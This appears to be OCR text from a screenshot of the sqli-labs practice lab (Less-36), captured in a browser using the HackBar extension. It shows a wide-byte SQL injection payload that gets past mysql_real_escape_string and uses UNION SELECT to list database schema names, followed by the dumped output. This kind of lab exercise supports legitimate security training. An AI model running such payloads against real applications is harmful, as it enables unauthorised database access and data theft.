 Less-36 **Bypass MySQL Rea
192.168.2.66/sqli/Less-36/?id=0 汉' union select 1,2,group_concat(schema_name) from information_schema.schemata --+
火狐官方站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security,sys
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : 0 汉\' union select 1,2,group_concat(schema_name) from information_schema.schemata --
The Query String you input in Hex becomes :
3020e6b1895c2720756e696f6e2073656c65637420312c322c67726f75705f636f6e63617428736368656d615f6e616d65292066726f6d20696e666f726d6174696f6e5f736368656d612
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.66/sqli/Less-36/?id=0 %df' union select 1,2,group_concat(schema_name) from information_schema.schemata --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All